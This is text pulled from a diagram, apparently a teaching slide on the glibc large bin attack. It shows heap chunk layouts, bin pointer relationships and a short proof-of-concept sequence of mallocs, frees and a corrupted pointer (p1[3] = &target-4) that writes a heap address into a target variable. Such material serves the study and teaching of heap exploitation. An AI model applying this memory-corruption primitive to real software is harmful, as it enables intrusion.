 chunk(p1)
prev_size
0x431
p1
fd
bk
fd_nextsize
&target-4
...
chunk(g1)
prev_size
0x21
g1
fd
...
chunk(p2)
prev_size
0x421
p2
fd
...
chunk(g2)
prev_size
0x21
g2
fd
...
chunk(g3)
prev_size
0x441
g3
fd
...
unsorted bin
bk
fd
victim
chunk(p2)
largebin[0]
bk
fwd
fd
bk
bck
chunk(p1)
fd
bck = bin;
fwd = bck;
bck = bck->bk;
victim->fd_nextsize = fwd->fd;
victim->bk_nextsize = fwd->fd->bk_nextsize;
fwd->fd->bk_nextsize = victim->bk_nextsize->fd_nextsize = victim;
41 size_t target = 0;
43 size_t *p1 = malloc(0x428);
45 size_t *g1 = malloc(0x18);
50 size_t *p2 = malloc(0x418);
53 size_t *g2 = malloc(0x18);
58 free(p1);
60 size_t *g3 = malloc(0x438);
65 free(p2);
72 p1[3] = (size_t)((&target)-4);
77 size_t *g4 = malloc(0x438);
&target-4
prev_size
size
fd
bk
&target
0